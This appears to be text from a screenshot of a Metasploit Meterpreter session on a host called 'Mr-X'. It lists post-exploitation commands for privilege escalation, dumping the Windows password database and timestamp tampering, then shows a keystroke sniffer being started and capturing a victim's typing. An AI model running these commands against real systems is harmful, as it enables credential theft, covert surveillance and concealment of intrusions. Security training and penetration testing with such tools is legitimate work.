 root@Mr-X: ~ × root@Mr-X: ~ ×
Command Description
------- -----------
getsystem Attempt to elevate your privilege to that of local system.
-MR.X-
Priv: Password database Commands
================================
Command Description
------- -----------
hashdump Dumps the contents of the SAM database
Priv: Timestomp Commands
========================
Command Description
------- -----------
timestomp Manipulate file MACE attributes
meterpreter > keyscan_start
Starting the keystroke sniffer...
meterpreter > keyscan_dump
Dumping captured keystrokes...
<LWin> rnotepad <Return> hi ...
meterpreter >